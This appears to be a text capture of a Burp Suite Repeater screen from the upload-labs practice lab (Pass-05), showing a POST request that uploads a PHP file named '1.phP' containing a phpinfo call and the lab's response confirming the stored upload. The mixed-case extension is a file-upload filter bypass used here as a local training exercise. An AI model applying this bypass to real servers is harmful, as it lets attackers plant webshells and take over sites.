 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1630232331368575540518​01033623
Content-Length: 374
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-05/index.php
Cookie:
ui_session=2986ad8c0a5b3df4d7028d5f3c06e936c5f081ab7e3aab20940984091aa53a29260a455adb7634fe0
359530f0d07cf095440fd60fd1df54bc3afa2eefbaad3f6f
Upgrade-Insecure-Requests: 1
-----------------------------163023233136857554051801033623
Content-Disposition: form-data; name="upload_file"; filename="1.phP"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------163023233136857554051801033623
Content-Disposition: form-data; name="submit"
涓婁紶
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202007030952411953.phP" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
?
<
+
>
Type a search term
0 matches
4,184 bytes | 16 millis